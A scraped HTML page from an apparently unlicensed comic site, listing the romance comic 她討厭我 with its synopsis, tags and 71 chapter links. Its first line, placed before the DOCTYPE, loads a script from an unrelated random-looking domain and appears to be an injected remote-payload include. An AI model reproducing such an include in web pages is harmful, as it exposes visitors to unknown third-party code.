

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.w83.net/book/936.html
body_size: 7600
content:
<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="zh-cn">
<meta name="apple-mobile-web-app-title" content="百漫谷" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
<style type="text/css">.fed-list-pics{background-image:url("https://www.darpou.com/111.png");background-position: 50% 50%;background-size: cover}</style>




<title>她討厭我最新漫画章节在线观看--百漫谷</title>
<meta name="keywords" content="漫画更新她討厭我_百漫谷,她討厭我漫画,她討厭我在线观看,她討厭我最新漫画,她討厭我最新章节" />
<meta name="description" content="百漫谷提供 <<她討厭我>> 漫画最新章节,說話從不給人留活路的木訥男主韓寶貝，機緣巧合認識and得罪了傲嬌、愛冷....." />
<meta itemprop="url" property="og:url" content="https://www.darpou.com/book/936.html" />
<meta itemprop="name" property="og:title" content="她討厭我_漫画更新_ - 百漫谷" />
<meta itemprop="type" property="og:type" content="videolist" />
<meta itemprop="image" property="og:image" content="http://img.manga8.xyz/fm/tupian/d2b568fba5beb0909cea1ca5caecf35c.jpg" />
<meta itemprop="class" property="og:video:class" content="漫画更新" />
<meta itemprop="actor" property="og:video:actor" content="" />
<meta itemprop="uploadDate" property="og:video:date" content="2025-12-18" />
<meta itemprop="contentLocation" property="og:video:area" content="" />
<meta itemprop="description" property="og:description" content="百漫谷提供 <<她討厭我>> 漫画最新章节,說話從不給人留活路的木訥男主韓寶貝，機緣巧合認識and得罪了傲嬌、愛冷....." />





<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>









</head>
<body class="fed-min-width">
    
    
    
   
 


<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="百漫谷" src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/fenlei/2.html">漫画更新</a>
				</li>
								
				
				
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
				</li>
			</ul>
		
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">历史<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">Navigator</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">Home</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/fenlei/2.html">漫画更新</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">历史</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
	
	
				
	</div>
</div>





<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<div class="fed-part-layout fed-part-rows fed-back-whits">
	<div class="fed-col-xs12 fed-col-sm8 fed-col-md9">
		<dl class="fed-deta-info fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/book/936.html" data-original="http://img.manga8.xyz/fm/tupian/d2b568fba5beb0909cea1ca5caecf35c.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">她還是討厭我</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/book/936.html">她討厭我</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">作者：</span><a href="/nnnsearch/-------------/author/%E6%9A%A2%E6%BC%AB.html" target="_blank">暢漫</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">最新：</span>她還是討厭我</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/fenlei/2.html" target="_blank">漫画更新</a></li>
		
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新时间：</span>2025.12.18</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E9%80%A3%E8%BC%89%E4%B8%AD-.html" target="_blank">連載中</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E5%9C%8B%E6%BC%AB-.html" target="_blank">國漫</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E6%88%80%E6%84%9B-.html" target="_blank">戀愛</a>&nbsp;				</div>
			</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>說話從不給人留活路的木訥男主韓寶貝，機緣巧合認識and得罪了傲嬌、愛冷嘲熱諷的女主王若顏，然後意外の有預謀の同居了...				</div>
			</li>
		
		</ul>
	</dd>
	
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/zhangjie/936-1-1.html">开始观看</a>
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="https://www.darpou.com/book/936.html">繁体</a>
	</dd>
</dl>

	</div>
	<div class="fed-hide-xs fed-col-sm4 fed-col-md3">
		<div class="fed-side-code fed-text-right fed-padding">
	<p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p>
		<img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" />
	</div>
	</div>
</div>


<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data">
	<ul>
		<li>
        
            <span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E9%80%A3%E8%BC%89%E4%B8%AD-.html" target="_blank">連載中</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E5%9C%8B%E6%BC%AB-.html" target="_blank">國漫</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E6%88%80%E6%84%9B-.html" target="_blank">戀愛</a>&nbsp;           
        </li>
	</ul>
</div>
<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="她討厭我" data-nums="" data-show="">
	<ul class="fed-list-head fed-part-rows fed-padding">
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">Playlist</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Synopsis</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Comment</li>
			</ul>
	<div class="fed-tabs-boxs">
				<div class="fed-tabs-item fed-drop-info fed-visible">
			<div class="fed-drop-boxs fed-drop-tops fed-matp-v">
				<ul class="fed-part-rows">
										<li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2">
						<a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/zhangjie/936-1-1.html">外链数据</a>
					</li>
									</ul>
			</div>
			<div class="fed-drop-boxs fed-drop-btms fed-matp-v">
								<div class="fed-play-item fed-drop-item fed-visible">
					<ul class="fed-drop-head fed-padding fed-part-rows">
						<li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">Played episodes</li>
						<li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right">
							<a class="fed-drop-sort fed-back-green" href="javascript:;">Sort：Positive</a>
						</li>
					</ul>
					<ul class="fed-part-rows">
					                          
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-1.html">這是個伏筆</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-2.html">兩年前不堪回首的初見</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-3.html">兩年前不堪回首的初見</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-4.html">被槓上的理由</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-5.html">感覺她喜歡你！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-6.html">就這樣交往吧！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-7.html">求抱大腿，一起睡！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-8.html">二哈女友進家了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-9.html">寶貝，睡覺覺了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-10.html">被誤會那個那個</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-11.html">新暱稱</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-12.html">決鬥吧~新規則!</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-13.html">約會烤肉趴</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-14.html">蛇精病求打包帶走</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-15.html">酒後吐真情？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-16.html">也是醉了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-17.html">寶貝的新任務</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-18.html">首戰告衰</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-19.html">非禮勿視</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-20.html">成功救援</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-21.html">最是那低頭一笑</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-22.html">害羞的一咬</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-23.html">惴惴於室</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-24.html">熟悉的陌生人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-25.html">分手？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-26.html">竟如此在意</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-27.html">讓小姐姐流口水的人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-28.html">歐尼醬被玩壞了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-29.html">要不要來杯咖啡</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-30.html">艱辛的路程</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-31.html">包飯和冰淇淋</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-32.html">說白了就是面癱</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-33.html">情侶？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-34.html">牽手</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-35.html">小炸彈</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-36.html">共進午餐</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-37.html">證件照</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-38.html">Good</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-39.html">泡麵</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-40.html">貓和狗</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-41.html">大概是天生的習性</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-42.html">奶油鬍子</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-43.html">正經八百的告白</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-44.html">小三的誕生</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-45.html">長得一副狐狸精樣</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-46.html">無時不刻的練習</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-47.html">成果驗收</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-48.html">躺床上睡不著的時候</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-49.html">秀恩愛和別人都不一樣</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-50.html">黑歷史+1</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-51.html">小熊麵包</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-52.html">大雨</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-53.html">一起洗澡吧</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-54.html">感冒了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-55.html">比起自己粥更重要</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-56.html">啊~</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-57.html">餵藥</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-58.html">口罩可愛</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-59.html">溫馨的氛圍</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-60.html">又慫又變態</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-61.html">是女朋友</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-62.html">花式親親</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-63.html">早知道就不來了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-64.html">可怕的人出現了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-65.html">粉切黑？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-66.html">所以為什麼要來</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-67.html">熟悉的店名熟悉的人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-68.html">尼醬」的重要性</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-69.html">兩個變態</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-70.html">根本看不出來</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/936-1-71.html">驚濤駭浪</a>
    						</li>
                                                  
